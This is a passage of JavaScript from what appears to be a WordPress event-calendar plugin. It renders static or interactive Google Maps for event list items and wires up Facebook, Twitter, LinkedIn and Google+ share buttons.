							if( gmap.data('gmap_inited') ){
								
							}else{
								
								if( item.find('.rhc-map-view .sws-gmap3-cont').length > 0 ){
									gmap.data('gmap_inited', true);
												
									ratio = item.find('.rhc-map-view').data('ratio');
									arr = ratio.split(':');
									ratio = arr[1] / arr[0]; 
									
									w = item.find('.rhc-map-view').width();
									h = w * ratio;
									
									gmap.height(h);
							
									var maptype= gmap.data('maptype');
									var uid = gmap.data('uid');
									var gaddress = gmap.data('address');
									rhc_gmap3_init({
										glat: gmap.data('glat'),
										glon: gmap.data('glon'),
										zoom: gmap.data('zoom'),
										disableDefaultUI:false,
										map_type:google.maps.MapTypeId[ maptype ],
										uid: uid,
										name:"",
										info_windows:"sws-gmap3-info-" + uid,
										markers:"#sws-gmap3-marker-" + uid,
										address:gaddress,
										scrollwheel:1,
										traffic:false
									});										
									
									return; //map is shown. not returning here makes the map hide
									
								}								
															
							} 
							//show map
							jQuery(this).parents('.rhc-widget-event-list').find('.rhc-map-view').slideToggle( 'fast' );
						}).show();	
	
						if( 'static' == fc_options.widget_google_map ){
							if( ''!=url ){
								item.find('.rhc-map-view').empty().hide().append(
									jQuery('<img />').attr('src', url )
								);
							}					
						}else if( 'interactive' == fc_options.widget_google_map ){
							var map_tpl = '<div class="sws-gmap3-frame"><div id="map_canvas{uid}" class="sws-gmap3-cont"></div></div><div id="sws-gmap3-marker-{uid}" class="sws-gmap3-marker">|||::</div><div class="sws-gmap3-marker"><div id="sws-gmap3-info-{uid}" >{info_windows}</div></div>';
							var uid = ev.id + '-' + ev.start.getTime();
							map_tpl = map_tpl.replace(/\{uid\}/g, uid);
							map_tpl = map_tpl.replace(/\{info_windows\}/g, t.name );
	
							item.find('.rhc-map-view')
								.empty()
								.append( map_tpl )
							;
							
							item.find('.rhc-map-view .sws-gmap3-cont')
								.data('glat', glat)
								.data('glon', glon)
								.data('zoom', zoom)
								.data('maptype', maptype)
								.data('uid', uid)
								.data('address', gaddress)						
							;
						}											
					}
					//			
				});
			}	
		
			//--setup sharing buttons from social panels
			if( 'undefined' != typeof rhp_vars ){			
				if( item.find('.rhc-icon-facebook').length > 0 ){
					item.find('.rhc-icon-facebook').show().unbind('click').bind('click',function(e){
						e.preventDefault();
						
						FB.init({appId: rhp_vars.fb_appID, status: true, cookie: true});
						
						// calling the API ...
						var obj = {
						  method: 'share',
						  href: ev.url,
						  link: ev.url,
						  name: ev.title,
						  caption: ev.title,
						  description: ev.description
						};
						
						function callback(response) {
						  //console.log(response);
						}
						
						FB.ui(obj, callback);
					});
				}
				
				if( item.find('.rhc-icon-twitter').length > 0 ){
					item.find('.rhc-icon-twitter').show().unbind('click').bind('click',function(e){
						var articleUrl = encodeURIComponent( ev.url );
						var articleSummary = encodeURIComponent( ev.description );
						var goto = 'https://twitter.com/share?' +
						    '&url=' + ev.url +
						    '&text=' + ev.title + 
						    '&counturl=' + ev.url;
						window.open(goto, 'Twitter', "width=660,height=400,scrollbars=no;resizable=no");
					});
				}
				
				if( item.find('.rhc-icon-linkedin').length > 0 ){
					item.find('.rhc-icon-linkedin').show().unbind('click').bind('click',function(e){
						var articleUrl = encodeURIComponent( ev.url );
						var articleTitle = encodeURIComponent( ev.title );
						var articleSummary = encodeURIComponent( ev.description );
						var articleSource = encodeURIComponent( ev.url );
						var goto = 'http://www.linkedin.com/shareArticle?mini=true'+
							 '&url='+articleUrl+
							 '&title='+articleTitle+
							 '&summary='+articleSummary+ articleUrl +
							 '&source='+articleSource;

						window.open(goto, 'LinkedIn', "width=660,height=400,scrollbars=no;resizable=no");
					});
				}	
				
				if( item.find('.rhc-icon-googleplus').length > 0 ){
					item.find('.rhc-icon-googleplus').show().unbind('click').bind('click',function(e){
					    var articleUrl = encodeURIComponent( ev.url );
					    var goto = 'https://plus.google.com/share?url=' + articleUrl;
			
						window.open(goto, 'Google+', "width=660,height=400,scrollbars=no;resizable=no");
					});
				}
				
			}
						
			item.hide();
			holder.append( item.fadeIn( 'fast' ) );
		});

		holder.hide();
		
		var link = jQuery(holder).find('a').attr("href");
		if(link != undefined) window.location = link;
		
		jQuery('BODY').trigger('dbox.loaded');	
	}
}

function _rhc_sort_events(o,p){
	if(o.start>p.start){
		return 1;
	}else if(o.start<p.start){
		return -1;
	}else{
		return 0;
	}
}

function btn_tax_dropdown(calendar,header){
	//this function is needed for tax filter not to generate a js error. however the click action is defined somewher else.
}

function dayclick_tooltip_evenlits( date,allDay,jsEvent,view,fc_options,_this ){
	console.log( 'day click', date, _this );
}

function rhc_console(){
    if(console){
        console.log.apply(console, arguments);
    }
}